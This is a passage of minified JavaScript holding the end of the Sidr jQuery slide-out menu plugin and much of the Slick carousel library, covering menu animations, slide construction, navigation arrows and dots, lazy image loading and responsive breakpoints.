i(b){a.classCallCheck(this,i),this.name=b,this.item=d("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=d(this.item.data("body"))}return a.createClass(i,[{key:"getAnimation",value:function(b,c){var d={},e=this.side;return"open"===b&&"body"===c?d[e]=this.menuWidth+"px":"close"===b&&"menu"===c?d[e]="-"+this.menuWidth+"px":d[e]=0,d}},{key:"prepareBody",value:function(b){var c="open"===b?"hidden":"";if(this.body.is("body")){var e=d("html"),f=e.scrollTop();e.css("overflow-x",c).scrollTop(f)}}},{key:"openBody",value:function(){if(this.displace){var b=c.transitions,d=this.body;if(b.supported)d.css(b.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:d.width(),position:"absolute"}),d.css(this.side,this.menuWidth+"px");else{var e=this.getAnimation(f,"body");d.css({width:d.width(),position:"absolute"}).animate(e,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var b=c.transitions,d={width:"",position:"",right:"",left:""};b.supported&&(d[b.property]=""),this.body.css(d).unbind(h)}},{key:"closeBody",value:function(){var b=this;if(this.displace)if(c.transitions.supported)this.body.css(this.side,0).one(h,function(){b.onCloseBody()});else{var d=this.getAnimation(g,"body");this.body.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseBody()}})}}},{key:"moveBody",value:function(b){b===f?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(c){var d=this.name;b.moving=!1,b.opened=d,this.item.unbind(h),this.body.removeClass(e).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof c&&c(d)}},{key:"openMenu",value:function(b){var d=this,e=this.item;if(c.transitions.supported)e.css(this.side,0).one(h,function(){d.onOpenMenu(b)});else{var g=this.getAnimation(f,"menu");e.css("display","block").animate(g,{queue:!1,duration:this.speed,complete:function(){d.onOpenMenu(b)}})}}},{key:"onCloseMenu",value:function(c){this.item.css({left:"",right:""}).unbind(h),d("html").css("overflow-x",""),b.moving=!1,b.opened=!1,this.body.removeClass(e).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof c&&c(name)}},{key:"closeMenu",value:function(b){var d=this,e=this.item;if(c.transitions.supported)e.css(this.side,"").one(h,function(){d.onCloseMenu(b)});else{var f=this.getAnimation(g,"menu");e.animate(f,{queue:!1,duration:this.speed,complete:function(){d.onCloseMenu()}})}}},{key:"moveMenu",value:function(b,c){this.body.addClass(e),b===f?this.openMenu(c):this.closeMenu(c)}},{key:"move",value:function(c,d){b.moving=!0,this.prepareBody(c),this.moveBody(c),this.moveMenu(c,d)}},{key:"open",value:function(c){var d=this;if(b.opened!==this.name&&!b.moving){if(b.opened!==!1){var e=new i(b.opened);return void e.close(function(){d.open(c)})}this.move("open",c),this.onOpenCallback()}}},{key:"close",value:function(c){b.opened!==this.name||b.moving||(this.move("close",c),this.onCloseCallback())}},{key:"toggle",value:function(c){b.opened===this.name?this.close(c):this.open(c)}}]),i}(),j=jQuery,m=jQuery,n=["open","close","toggle"],p={},q=function(b){return function(a,c){"function"==typeof a?(c=a,a="sidr"):a||(a="sidr"),k(b,a,c)}};for(l=0;l<n.length;l++)o=n[l],p[o]=q(o);var s=jQuery;jQuery.sidr=r,jQuery.fn.sidr=u}();
/*slick*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(a.currentSlide-1===0&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}}))},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:0},100,function(){b.attr("src",c).animate({opacity:1},200,function(){b.removeAttr("data-lazy").removeClass("slick-loading")})})},d.src=c})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay(),b.options.accessibility===!0&&b.initADA()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",null),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,c.options.infinite||(c.slideCount<=c.options.slidesToShow?c.currentSlide=0:c.currentSlide>e&&(c.currentSlide=e)),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b]),b.options.autoplay===!0&&b.focusHandler()},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var 